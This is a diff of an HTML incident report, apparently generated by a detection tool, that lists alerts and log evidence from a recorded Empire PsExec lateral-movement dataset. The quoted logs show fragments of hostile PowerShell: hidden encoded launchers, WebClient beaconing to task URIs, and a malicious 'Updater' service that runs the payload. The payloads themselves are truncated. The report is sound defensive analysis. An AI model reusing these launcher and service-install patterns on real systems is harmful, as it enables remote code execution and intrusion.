-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:92</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: 0..255 | ForEach-Object { . Context Information: DetailSequence=1 DetailTotal=2 SequenceNumber=1445 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAQgBsA … [&#43;20862 chars]</td></tr>
-  <tr><td colspan="4" class="muted">+40 more cited lines, listed in the JSON report</td></tr>
-  </tbody></table>
-</li>
-<li>
-  <div><b>2020-09-20 16:16:10Z</b> <span class="sev sev-critical">critical</span> <b>Injection Pattern Detected</b> <span class="muted">ALERT-000002 · 29 matches until 2020-09-20 16:18:18Z</span></div>
-  <div>Command Injection pattern detected from WORKSTATION5.theshire.local</div>
-  <div class="kv"><span class="tag">ATT&amp;CK T1190 Exploit Public-Facing Application · Initial Access</span></div>
-  <div class="kv muted"><span>attack_type=<code>Command Injection</code></span><span>message=<code>Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1885 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</code></span><span>source=<code>WORKSTATION5.theshire.local</code></span></div>
-  
-  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:25</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1431 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:91</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1443 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:127</td><td>2020-09-20 16:16:20Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1455 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:238</td><td>2020-09-20 16:16:25Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1467 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:293</td><td>2020-09-20 16:16:30Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1479 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:328</td><td>2020-09-20 16:16:35Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1491 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:550</td><td>2020-09-20 16:16:40Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1503 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:768</td><td>2020-09-20 16:16:45Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1515 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:834</td><td>2020-09-20 16:16:50Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1527 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:902</td><td>2020-09-20 16:16:55Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1539 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
-  <tr><td colspan="4" class="muted">+19 more cited lines, listed in the JSON report</td></tr>
-  </tbody></table>
+<div class="when"><time>2020-09-20 16:16:10Z</time> <span class="sev sev-high">high</span></div>
+<div class="alert-body">
+<div class="alert-head"><h4>Suspicious Command Execution</h4><code class="muted">ALERT-000001</code><span class="muted">272 matches until 2020-09-20 16:18:18Z</span></div>
+<p>Suspicious command execution (powershell) on WORKSTATION5.theshire.local</p>
+<p class="attack"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter</span><span class="tactic">Execution</span></p>
+<p class="details"><span>indicator=<code>powershell</code></span><span>message=<code>Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1893 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5492 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION5.theshire.local</code></span></p>
+
+</div>
+<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:24</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: Start-Sleep -Seconds $sleepTime; . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1429 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAG … [&#43;5317 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:25</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1431 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:27</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: 0..255 | ForEach-Object { . Context Information: DetailSequence=1 DetailTotal=2 SequenceNumber=1433 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAQgBsA … [&#43;20862 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:28</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: 0..255 | ForEach-Object { . Context Information: DetailSequence=2 DetailTotal=2 SequenceNumber=1433 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAQgBsA … [&#43;6520 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:30</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $8f5b9 = New-Object System.Net.WebClient . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1435 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5350 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:32</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $script:Headers.GetEnumerator() | % {$8f5b9.Headers.Add($_.Name, $_.Value)} . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1437 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1  … [&#43;5448 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:34</td><td>2020-09-20 16:16:11Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1439 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5492 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:90</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: Start-Sleep -Seconds $sleepTime; . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1441 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAG … [&#43;5317 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:91</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1443 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:92</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: 0..255 | ForEach-Object { . Context Information: DetailSequence=1 DetailTotal=2 SequenceNumber=1445 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAQgBsA … [&#43;20862 chars]</td></tr>
+<tr><td colspan="4" class="muted">+40 more cited lines, listed in the JSON report</td></tr>
+</tbody></table></div>
+</li>
+<li>
+<div class="when"><time>2020-09-20 16:16:10Z</time> <span class="sev sev-critical">critical</span></div>
+<div class="alert-body">
+<div class="alert-head"><h4>Injection Pattern Detected</h4><code class="muted">ALERT-000002</code><span class="muted">29 matches until 2020-09-20 16:18:18Z</span></div>
+<p>Command Injection pattern detected from WORKSTATION5.theshire.local</p>
+<p class="attack"><span class="tag">ATT&amp;CK T1190 Exploit Public-Facing Application</span><span class="tactic">Initial Access</span></p>
+<p class="details"><span>attack_type=<code>Command Injection</code></span><span>message=<code>Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1885 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</code></span><span>source=<code>WORKSTATION5.theshire.local</code></span></p>
+
+</div>
+<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:25</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1431 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:91</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1443 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:127</td><td>2020-09-20 16:16:20Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1455 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:238</td><td>2020-09-20 16:16:25Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1467 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:293</td><td>2020-09-20 16:16:30Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1479 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:328</td><td>2020-09-20 16:16:35Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1491 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:550</td><td>2020-09-20 16:16:40Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1503 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:768</td><td>2020-09-20 16:16:45Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1515 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:834</td><td>2020-09-20 16:16:50Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1527 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:902</td><td>2020-09-20 16:16:55Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1539 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
+<tr><td colspan="4" class="muted">+19 more cited lines, listed in the JSON report</td></tr>
+</tbody></table></div>
 </li>
 </ol>
+</article>
+
+<article class="sheet" id="INC-00002" aria-labelledby="h-INC-00002">
+<header class="sheet-head">
+<div><h3 id="h-INC-00002">INC-00002</h3><span class="sev sev-high">high</span></div>
+<div>
+<p class="window"><span>From 2020-09-20 16:16:58Z</span><span>to 2020-09-20 16:17:20Z</span></p>
+<p><span class="tag">T1059</span><span class="tag">T1569.002</span></p>
+<p class="keys mono">host=WORKSTATION6.theshire.local</p>
+</div>
+</header>
+<ol class="timeline">
+<li>
+<div class="when"><time>2020-09-20 16:16:58Z</time> <span class="sev sev-high">high</span></div>
+<div class="alert-body">
+<div class="alert-head"><h4>Suspicious Command Execution</h4><code class="muted">ALERT-000003</code><span class="muted">134 matches until 2020-09-20 16:17:20Z</span></div>
+<p>Suspicious command execution (powershell) on WORKSTATION6.theshire.local</p>
+<p class="attack"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter</span><span class="tactic">Execution</span></p>
+<p class="details"><span>indicator=<code>powershell</code></span><span>message=<code>A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x270c New Process Name: C:\Windows\System32\whoami.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16384 Creator Process ID: 0x1 … [&#43;1191 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></p>
+
+</div>
+<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1213</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Subject: Security ID: S-1-5-21-4228717743-1032521047-1810997296-1104 Account Name: pgustavo Account Domain: THESHIRE Logon ID: 0x2990D17 Service Information: Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcw … [&#43;5088 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1240</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x10c8 New Process Name: C:\Windows\System32\conhost.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16384 Creator Process ID: 0x … [&#43;1215 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1247</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x3314 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1248</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A handle to an object was requested. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0xc4 Resource Attributes: - Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe … [&#43;204 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1249</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">An attempt was made to access an object. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0xc4 Resource Attributes: - Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell … [&#43;75 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1250</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0xc4 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
